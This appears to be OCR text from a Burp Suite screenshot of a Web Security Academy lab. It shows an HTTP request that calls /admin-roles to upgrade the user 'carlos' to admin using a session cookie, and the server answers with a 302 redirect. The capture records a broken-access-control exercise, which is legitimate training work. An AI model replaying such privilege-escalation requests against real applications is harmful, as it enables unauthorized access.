 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a3c00da03fad30a8154620100be00d7.web-security-academy.net
3 Cookie: session=xXKlb5K5yN1ajzHaH1m2lYurJ7LqlRBZ
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google
Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3c00da03fad30a8154620100be00d7.web-security-academy.net/admi
n
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Done